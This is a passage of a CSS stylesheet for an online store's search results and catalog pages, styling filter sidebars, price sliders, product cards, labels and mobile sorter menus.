    list-style: none;
    padding-top: 0;
}
.remove-filters-item:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f053";
    font-size: 0.95em;
    color: #606060;
    margin-right: 5px;
}
.amshopby-slider-container.-default .ui-slider-range, .amshopby-slider-container.-default .am-slider {
    background: #eaebef;
}
.page-with-filter .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    font-size: 0;
    letter-spacing: 0;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
    margin: 0 0 0 10px;
    width: 15%;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary), .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active {
    box-shadow: none;
}
.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
    max-width: 34%;
    position: relative;
    width: calc(50% - 0);
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle{
    z-index: 3;
}
.constructor-index-index .filter-options .filter-options-title {
    color: #007dc3;
}
.constructor-index-index .filter-options .filter-options-content .items .item {
    font-size: 14px;
}
input.filter-checkbox {
    margin-right: 15px;
}
.sorter-action:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f176";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}
.amshopby-filter-current .amshopby-items .item {
    background-color: transparent;
    margin-bottom: 1rem;
    border: 1px solid #ededed;
    padding: .7rem 1rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove{
    cursor: pointer;
}
.amshopby-filter-current .amshopby-filter-name {
    font-weight: 500 !important;
    color: #000000;
}
.amshopby-filter-current .amshopby-items .item span {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-filter-value {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove:before, .amshopby-filter-current .amshopby-items .item .amshopby-remove:after {
    top: 1px;
}
.main-range-slider {
    height: 30px;
}
.amshopby-filter-value{
    font-weight: 400;
}
.price-range-wrapper .range-slider {
    width: auto;
    margin: auto;
    text-align: center;
    position: relative;
}

.price-range-wrapper .range-slider svg, .price-range-wrapper .range-slider input[type="range"] {
    position: absolute;
    left: 0;
    bottom: 0;
    background: transparent;
}

.price-range-wrapper .range-slider #max-range {
    height: auto;
    z-index: 0 !important;
    bottom: 0;
}

.price-range-wrapper input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

.price-range-wrapper input[type=range]:focus {
    outline: none;
}

.price-range-wrapper input[type=range]:focus::-webkit-slider-runnable-track {
    background: #EAEBEF;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-lower {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-upper {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

.price-range-wrapper input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

.price-range-wrapper input[type=range]::-ms-fill-lower,
.price-range-wrapper input[type=range]::-ms-fill-upper {
    background: #1a79bd;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.page-with-filter .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.amshopby-fromto-wrap.am-filter-items-price {
    height: auto;
}
.price-range-wrapper.filter-options-item.active .filter-options-title {
    margin-bottom: 5px;
}
.category-item span, .filter-options-item span{
    padding-left: 4px;
    font-size: 0.95em;
    color: #8D9DA6;
}
.filter-options .filter-options-content::-webkit-scrollbar-thumb {
    max-height: 100px !important;
}
.remove-filters-item span{
    color: #000;
    font-size: 1.4rem;
}
.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional{
    padding: 0 20px 10px 0 !important;
}
.response-preloader-nstrc {
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
.response-preloader-nstrc .nstrc-loader {
    position: absolute;
    top: 20%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    background-image: url('../images/loader.svg');
    background-repeat: no-repeat;
    background-size: contain;
    transform: translate(-50%, -50%);
}
.search-results{
    position: relative;
}

@media (max-width: 1280px) {
    .constructor-index-index .filter-options-item .filter-options-content .amshopby-slider-wrapper {
        margin: 0 3px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 0 0 0 5px;
    }
}

@media (max-width: 1125px) {
    .constructor-index-index .filter-options-item .filter-options-content .range {
        justify-content: center;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 5px 0 0 5px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
        max-width: 46%;
    }
}

@media (max-width: 769px) {
    .constructor-index-index .block-search {
        z-index: 6;
    }

    .constructor-index-index .block.block-search.active {
        z-index: 10;
    }

    .constructor-index-index div#am-shopby-container.filter-current {
        display: none !important;
    }

    .constructor-index-index .toolbar-amount {
        font-size: 1.3rem;
        padding: 0;
        position: relative;
        text-align: center;
        top: unset;
        justify-content: left;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 1rem;
        width: 100%;
    }
    .constructor-index-index .block.filter.active #am-shopby-container {
        display: block !important;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 5px;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items .item {
        padding: 4px 10px 4px 30px !important;
        background-color: #fcfeff;
        border-radius: 6px;
        width: fit-content;
        border: 1px solid #b8d1e3 !important;
        margin: 0;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-remove {
        left: 5px;
    }

    .constructor-index-index .sidebar .block.filter.active .block-content .filter-products-mobile .title {
        width: 100%;
    }

    .constructor-index-index .sidebar .block.filter .block-content .filter-products-mobile {
        flex-wrap: wrap;
    }
}

@media (max-width: 420px) {
    .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 0;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }
    .results-container.nistruct-products {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 0 5px 0;
        order: 2;
        width: auto;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 5px;
    }
}

.price-range-wrapper input[type=range]::-ms-thumb {
    z-index: 22;
    position: relative;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper #max-range::-moz-range-track {
    display: none;
    width: 100%;
    height: 0;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

div#nst-search-no-result p, #nst-search-no-result li {
    font-size: 1.6rem;
    color: #0c1632;
}
div#nst-search-no-result h3 {
    font-size: 2.5rem;
}
div#nst-search-no-result ul {
    list-style-type: disc;
}
.constructor-index-index .page-title-wrapper .page-title {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
    font-size: 2.8rem;
    color: #606060;
    font-weight: 500;
}
.constructor-index-index .page-title-wrapper .nst-search-arg {
    background-color: #f7f7f7;
    padding: 8px 7px 8px 10px;
    font-size: 2.3rem;
    border-radius: 0.4rem;
    display: flex;
    align-items: center;
    color: #606060;
}
.constructor-index-index li.remove-filters-item {
    margin-bottom: 7px;
}
#nst-search-results {
    display: flex;
    flex-wrap: wrap;
    gap: 7.5px;
    justify-content: flex-start;
}

#nst-search-results .product-item {
    flex: 1 1 calc(100% / 3 - 10px);
    max-width: calc(100% / 3 - 1px);
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-left: unset;
}

@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 15px);
        max-width: calc(100% / 3 - 15px);
    }
}

@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 15px);
        max-width: calc(100% / 2 - 15px);
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 100%;
        max-width: 100%;
    }
}

#nst-search-results .product-item:nth-child(4n + 1) {
    margin-left: 0;
}

#nst-search-results .product-item:nth-child(4n) {
    margin-right: 0;
}
.constructor-index-index .stickers.left .sticker-sale{
    background: linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);
    border-radius: .6rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    margin-bottom: .4rem;
    width: auto;
}
.constructor-index-index .product-item .product-item-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
    background-color: #fff;
    border: 2px solid #f6f6f6;
    border-radius: 0.6rem;
    padding: 0;
    transition: all .3s ease;
}
.constructor-index-index .product-item .image-wrapper{
    position: relative;
}
.constructor-index-index .product-item .stickers{
    display: block;
    position: absolute;
    top: 5px;
    z-index: 2;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    color: #1979c3;
    font-size: 0rem;
    letter-spacing: 0em;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.main-mobile-filter strong, .close-mobile-menu{
    display: none;
}
@media(max-width: 769px) {
    .sidebar .block-content {
        display: block;
        position: fixed !important;
        top: 0;
        height: 101vh;
        width: 90%;
        max-width: 420px;
        left: 0;
        right: auto;
        margin: 0;
        border: 0;
        min-width: auto;
        transform: translateX(-100%);
        transition: .4s cubic-bezier(.7, 0, .3, 1) 0s;
        background-color: #fff;
        z-index: 15;
        max-height: 100%;
        overflow-x: auto;
    }
    .sidebar .block-content .filter-options .filter-options-title {
        background-color: #fff;
        border-bottom: 1px solid #eee;
        padding: 20px 20px;
        font-size: 1.4rem;
        font-weight: 700;
        color: #172b4d;
        position: relative;
        letter-spacing: 0.5px;
    }
    .main-mobile-filter strong {
        display: block;
        background-color: #fff;
        border: 1px solid #1a79bd;
        font-weight: 500;
        border-radius: .6rem;
        color: #000;
        font-size: 1.3rem;
        padding: 9px 10px;
        text-align: left;
        top: 0;
        z-index: 2;
        left: 0;
        right: 0;
        width: 49%;
        position: relative;
    }
    .main-mobile-filter strong:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #1a79bd;
    }
    .main-mobile-filter{
        margin-bottom: 30px;
    }
    .sidebar .block-content .filter-options .filter-options-content {
        padding: 10px 10px;
        margin: 0 10px;
        max-height: 230px;
        overflow-y: auto;
    }
    .mobile-overlay {
        content: "";
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 100%;
        width: 100%;
        opacity: 1;
        background-color: rgba(0, 0, 0, 0.65);
        z-index: 9;
        display: none;
    }
    .close-mobile-menu:after{
        font-family: 'Font Awesome 5 Pro';
        content: "\f00d";
        color: #fff;
        font-size: 2.8rem;
        position: absolute;
        top: 0.3rem;
        right: 10px;
        z-index: 10;
    }
    /** Sorter mobile **/
    .constructor-index-index .toolbar-sorter {
        right: 0;
        left: unset;
        width: 44%;
        text-align: left;
        padding: 9px 10px;
        color: #000;
        border-radius: .6rem;
        background: #fff;
        border: 1px solid #1a79bd;
        font-size: 1.3rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -59px;
        z-index: 1
    }

    .constructor-index-index .toolbar-sorter .sorter-options {
        width: auto;
        border: 1px solid #1a79bd !important;
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0
    }

    .constructor-index-index .toolbar-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000000;
    }

    .constructor-index-index .toolbar-sorter .sorter-label:after {
        font-family: 'Font Awesome 5 Pro';
        content: "\f078";
        color: #1a79bd;
        font-size: 1.2rem;
        font-weight: 700;
        position: absolute;
        right: 1rem
    }
    .constructor-index-index .nst-sorter label.sorter-label{
        color: #000000;
    }
    .constructor-index-index .toolbar-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px
    }

    .constructor-index-index .toolbar-sorter .sorter-action:before {
        color: #1a79bd;
        font-size: 30px;
        line-height: 23px
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 auto;
    }
    .constructor-index-index .main-mobile-filter {
        margin-bottom: 20px;
    }
    .constructor-index-index p#nistruct-amount {
        color: #0c1632;
    }
    /** Sorter mobile end **/
}
.constructor-index-index .image-wrapper, .catalog-category-view .image-wrapper {
    position: relative;
}
.custom-product-label {
    position: absolute;
    z-index: 10;
}
.custom-product-label img {
    max-width: 100%;
    width: 45px;
    height: 45px;
}
.custom-product-label.has-tooltip {
    cursor: pointer;
}
.custom-product-label.product-label-up-left .tooltip-wrapper, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper {
    top: 55px;
    left: 5px;
}
.custom-product-label.product-label-down-right .tooltip-wrapper, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper {
    bottom: 55px;
    right: 5px;
}

.custom-product-label.product-label-down-right-mobile {
    bottom: 5px;
    right: 5px;
}

.custom-product-label.product-label-up-left-mobile {
    top: 5px;
    left: 5px;
}

.custom-product-label .tooltip-wrapper {
    text-align: center;
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 5px;
    border-radius: 5px;
    font-size: 12px;
    display: none;
}

.custom-product-label.product-label-up-left .tooltip-wrapper::before, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    top: -12px;
    left: 25%;
    transform: translateX(-50%);
}

.custom-product-label.product-label-down-right .tooltip-wrapper::before, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    bottom: -12px;
    right: 25%;
    rotate: 180deg;
    transform: translateX(-50%);
}

.custom-product-label.has-tooltip:hover .tooltip-wrapper {
    display: block;
}
.custom-product-label.product-label-up-left {
    top: 7px;
    left: 5px;
}
.custom-product-label.product-label-down-left {
    bottom: 0;
    left: 0;
}
.custom-product-label.product-label-down-right {
    bottom: 7px;
    right: 5px;
    z-index: 1;
}
.custom-product-label.product-label-up-right {
    top: 0;
    right: 0;
}
.custom-product-label img {
    max-width: 45px;
}
.filter-options-content .item{
    padding: 0;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
.filter-options-content .item label {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.filter-options .option-display-name{
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1;
    font-size: 1.4rem;
    color: #000;
    margin-top: 3px;
}
div#am-shopby-container .filter-options .filter-options-item {
    margin-bottom: 0;
}
div#am-shopby-container .filter-options {
    display: flex;
    align-items: end;
    justify-content: space-between;
    margin-bottom: 2.5rem;
}
div#am-shopby-container .filter-options-title {
    margin: 0 !important;
}
.remove-all-filters {
    cursor: pointer;
}
.products.wrapper.grid.products-grid {
    padding: 0;
}
.filter-options input[type='checkbox']:hover, .filter-options input[type='checkbox']{
    transition: 0.3s;
}
#filter-size .items {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    padding: 0;
    list-style: none;
}
#filter-size .item {
    text-align: center;
}
#filter-size label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 46px;
    height: 36px;
    border: 1px solid #dadada;
    cursor: pointer;
    font-size: 15px;
    font-weight: bold;
    position: relative;
    padding: 6px;
}
#filter-size .item {
    display: flex;
    align-items: center;
    margin: 0 0 2px 0;
    width: 48px;
    max-width: 50px;
}
#filter-size input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    display: none;
}
#filter-size label span {
    position: relative;
    z-index: 1;
}
#filter-size .option-display-count{
    display: none;
}
#filter-size input[type="checkbox"]:checked + span {
    color: #000000;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}
.action-box-wrapper {
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a{
    height: auto;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px;
    object-fit: cover;
    width: 100%;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-1 {
    background-color: #ec1d27;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2 {
    background-color: #007dc3;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box {
    padding: 0.7rem 1.7rem;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.5rem;
    letter-spacing: 1.07px;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before {
    content: "\f067";
    color: #ffffff;
    font-family: 'Font Awesome 5 Pro';
    font-size: 1.3rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    left: 0;
    right: 0;
    text-align: center;
}
#constructor-product-list .products-grid .product-item .product-item-info:hover {
    box-shadow: unset;
    border: none;
    transition: all .1s ease;
}
.constructor-index-index .price-wrapp .old-price, .price-wrapp .price {
    font-weight: normal;
    color: #818183;
    font-size: 1.4rem;
    letter-spacing: 0.5px;
    text-decoration: line-through;
    text-transform: uppercase;
}
.constructor-index-index .price-wrapp .price {
    color: #363636;
}
.constructor-index-index .price-wrapp {
    margin: .5rem 0 .4rem 0;
    display: flex;
    flex-wrap: wrap;
}
.constructor-index-index .price-wrapp span {
    flex: 0 1 100%;
}
.constructor-index-index .price-wrapp .special-price, .price-wrapp .regular-price {
    font-weight: 700;
    white-space: nowrap;
    font-size: 1.8rem;
    color: #151515;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    margin-top: .5rem;
}
.constructor-index-index .product-item .old-price{
    order: unset;
}
.product-item-options--wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}
.swatch-attribute-options {
    display: block;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.swatch-attribute.size {
    width: 60%;
    margin-bottom: 0;
}
span.parent-label {
    color: #000;
}
@media(max-width: 1310px) {
    .product-item-options--wrapper {
        display: block;
    }
    .swatch-attribute-options {
        margin-left: 0;
    }
    .swatch-attribute.size {
        width: 100%;
    }
}

.am-collapse-icon {
    padding-left: 0 !important;
}

.am-collapse-icon:after, .am-show-more:before {
    right: unset !important;
}

.product-hover-image {
    display: none;
    transition: 0.4s;
}

.product-main-image {
    transition: 0.4s;
}

.product-hover-image:hover, .product-main-image:hover {
    transition: 0.4s;
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            color: #00A650;
            margin: 0 0 .5rem 0;
        }
    }
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            .discount-percent {
                color: #5D697E;
                font-weight: 600;
            }
        }
    }
}

.constructor-index-index {
    .discount-percent-label {
        .discount-percent:before {
            content: "";
            background-image: url(../images/icons/discount.svg);
            background-repeat: no-repeat;
            background-size: cover;
            width: 20px;
            height: 19px;
            display: block;
            margin-right: .5rem;
        }
    }
}

span.discount-percent {
    display: flex;
    margin-right: 3px;
}

div#product-info-discount-percent-label {
    display: flex;
    margin-top: 20px;
}

.constructor-index-index {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}

.constructor-index-index {
    .product-item-sale-bottom {
        background-color: #e7e9f1c7;
        color: #000000;
        letter-spacing: 0.06rem;
        line-height: 1.35;
        font-weight: 600;
        font-size: 1.3rem;
        padding: 0.3rem 1rem 0.3rem 2rem;
        margin-bottom: -0.5rem;
    }
}

.category-group {
    list-style: none;
    padding-left: 0;
}

.category-list {
    padding-left: 10px;
}

.category-item {
    padding: 3px 0;
}

li[data-level="3"] {
    .am-collapse-icon {
        display: none;
    }
}
#am-shopby-container{
    display: none;
}
.constructor-index-index {
    .custom-product-label.product-label-up-left {
        top: 7px;
        left: 5px;
    }
}
.category-group{
    max-height: 400px;
    height: auto;
    overflow-y: scroll;
    overflow-x: hidden;
}

.product-item-info {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}
.product-item-sale-bottom {
    padding: 0.3rem 1rem 0.3rem 2rem;
    margin-bottom: -0.5rem;
    background-color: #e7e9f1c7;
    color: #000000;
    letter-spacing: 0.06rem;
    line-height: 1.35;
    font-size: 1.3rem;
    font-weight: 600;
}

.constructor-index-index {
    .page-title-wrapper {
        span.base {
            color: #000;
            font-weight: 600;
            font-size: 33px;
        }
    }
}

#constructor-product-list {
    li.item.product.product-item {
        border: 0;
        margin: 0;
        padding: 0 !important;
    }
}

@media (max-width: 1200px) {
    .constructor-index-index {
        #maincontent {
            .columns {
                .sidebar.sidebar-main {
                    width: 25%;
                }
                .column.main {
                    width: 75%;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .constructor-index-index {
        .product-item-info {
            .product-info-actions-top {
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
                .action-box {
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
            }
        }
        .product-item {
            .old-price {
                color: #818183;
                font-size: 1.1rem;
                letter-spacing: 0.39px;
            }
        }
        .price-wrapp {
            .price {
                font-size: 1.3rem;
                letter-spacing: 0.41px;
            }
            .special-price, .regular-price {
                font-size: 1.6rem;
                color: #151515;
                letter-spacing: 0.44px;
            }
        }
    }
    #constructor-product-list {
        .product-item-name a {
            font-size: 1.2rem;
            letter-spacing: 0.75px;
        }
    }
}
li.remove-filters-item a {
    left: 0;
}
.active-category > .category-link:first-of-type {
    font-weight: 500;
    color: #007dc3 !important;
}
@media (max-width: 860px) {
    .constructor-index-index {
        .filter-options {
            .filter-options-title {
                font-size: 15px;
            }
            .filter-options-content {
                .items {
                    .item {
                        font-size: 14px;
                        margin-bottom: 15px;
                    }
                }
            }
        }
        .remove-all-filters {
            p {
                font-size: 13px;
            }
        }
        ul.category-group {
            a {
                font-size: 13px;
                text-transform: uppercase;
                position: relative;
                left: 20px;
            }
        }
    }

}
#constructor-product-list .product-360-icon {
    position: absolute;
    z-index: 2;
    top: 7px;
    left: 5px;
    height: 45px;
    width: 45px;
}
#constructor-product-list div.product-360-icon > img {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0.8;
}
#constructor-product-list .product-label-up-left+.product-360-icon {
    left: 60px;
}

@media (max-width: 768px) {
    .constructor-index-index {
        div.product-360-icon > img {
            width: 40px;
            height: 40px;
            background-size: 40px 40px;
        }
        .page-title-wrapper {
            span.base {
                color: #000;
                font-weight: 600;
                font-size: 28px;
                margin-bottom: 15px;
            }
        }
        .main-mobile-filter strong {
            height: 39px;
            display: flex;
            align-items: center;
        }
        .main-mobile-filter strong:after {
            top: 0.5rem;
        }
        .mobile-overlay {
            z-index: 9999;
        }
        .sidebar {
            .block-content {
                z-index: 10000;
                .filter-options {
                    .filter-options-title {
                        margin-bottom: 0;
                    }
                    .filter-options-item {
                        margin-bottom: 0;
                    }
                }
            }
        }
        .toolbar-sorter {
            .sorter-action:before {
                color: #1a79bd;
                font-size: 18px;
                top: 0;
            }
        }
    }

    .filter-options .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view) {
        margin: 0;
    }

    .am-collapse-icon:after, .am-show-more:before {
        width: 11px;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter {
        left: unset;
        width: 44%;
        text-align: left;
        padding: 6px 10px;
        color: #000;
        background: #fff;
        border: 1px solid #000;
        font-size: 1.2rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -64px;
        z-index: 1;
        text-transform: uppercase;
    }
    .main-mobile-filter strong{
        border: 1px solid #000;
        border-radius: 0;
        text-transform: uppercase;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-options {
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0;
        cursor: pointer;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px;
    }
    .main-mobile-filter strong:after, .toolbar-sorter.nst-sorter .sorter-label:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #000;
    }
}

@media(max-width: 480px){
    .constructor-index-index {
        .page-title-wrapper {
            span.base {
                font-size: 25px;
            }
        }
    }
}
.category-item[data-level="1"],
.category-item[data-level="2"] {
    display: block !important;
}
.category-item.expanded > .categories-list > .category-item {
    display: block !important;
}
.categories-list{
    margin-left: 10px;
}

li.item.cnstrc-active {
    border: 2px solid #007dc3;
}
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}

#product-info-discount-percent-label {
    .discount-percent:before {
        content: "";
        background-image: url("../images/icons/discount.svg");
        background-repeat: no-repeat;
        background-size: cover;
        width: 20px;
        height: 19px;
        display: block;
        margin-right: .5rem;
    }
    .discount-percent {
        color: #5D697E;
        font-weight: 600;
        font-size: 1.3rem;
        margin-right: 0.3rem;
        display: flex;
        align-items: center;
    }
    .discount-text {
        color: #5D697E;
        font-size: 1.3rem;
        font-weight: 400;
    }
}

@media (max-width: 768px) {
    .filter-options li.category-item {
        position: relative;
    }
    .filter-options .filter-options-content .items {
        overflow: unset;
    }
    .filter-options .categories-section .category-group {
        max-height: unset;
    }
}
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='checkbox']:checked,
.catalog-category-view .sidebar.sidebar-main  .filter-options input[type='radio']:checked{
    background-color: #303030;
    border: 1px solid #303030;
    background-image: url(../images/icons/checked.svg);
    background-size: 12px;
    background-position: center center;
    background-repeat: no-repeat;
}

.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-title{
    padding-right: 20px;
    position: relative;
    cursor: pointer;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
